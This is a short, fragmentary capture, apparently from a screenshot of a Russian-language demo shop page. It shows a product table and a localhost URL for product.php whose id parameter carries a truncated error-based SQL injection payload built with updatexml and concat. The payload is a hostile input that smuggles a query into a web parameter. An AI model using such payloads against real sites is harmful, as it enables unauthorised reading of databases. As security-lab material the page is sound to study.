 Магазин
localhost/product.php?id=1' and updatexml(null,concat(0x7B,(
Идентификатор Наименование Цена руб.
1 Посмотреть
2 Посмотреть
3 Посмотреть